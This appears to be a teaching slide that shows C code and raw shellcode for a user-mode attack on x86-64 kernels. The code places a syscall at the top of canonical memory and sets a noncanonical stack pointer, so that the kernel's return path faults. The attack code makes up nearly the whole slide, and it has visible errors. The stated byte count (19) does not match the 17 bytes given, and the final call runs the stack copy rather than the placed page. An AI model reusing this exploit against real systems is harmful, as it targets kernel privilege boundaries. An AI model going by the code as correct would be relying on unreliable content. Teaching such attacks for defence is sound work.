

Example of Evil User-mode Code
// Allocate a memory page at the upper end of low
// canonical memory.
uint64_t page_size = 4096;
uint8_t* page = (uint8_t*)((1ULL << 47) - page_size);
page = mmap(page, page_size,
    PROT_READ | PROT_WRITE | PROT_EXEC,
    MAP_FIXED | MAP_ANON | MAP_PRIVATE, -1, 0);

// Define the attack code: set %rsp to a noncanonical
// value, then invoke the getuid() system call (whose
// syscall_num is 24).
char evil_code[] =
    "\x48\xBC\x08\x00\x00\x00\x00\x80\x00\x00" // mov 0x800000000008, %rsp
    "\xb8\x18\x00\x00\x00"                     // mov 24, %rax
    "\x0f\x05";                                // syscall
size_t evil_code_bytes = 19;

// Copy the attack code to the very top of the
// low canonical region, so that the instruction
// *after* the syscall will be a noncanonical
// address!
uint8_t* code_addr = page + page_size - evil_code_bytes;
memcpy(code_addr, evil_code, evil_code_bytes);

// Execute the evil code.
void (*evil_func)(void) = evil_code;
evil_func();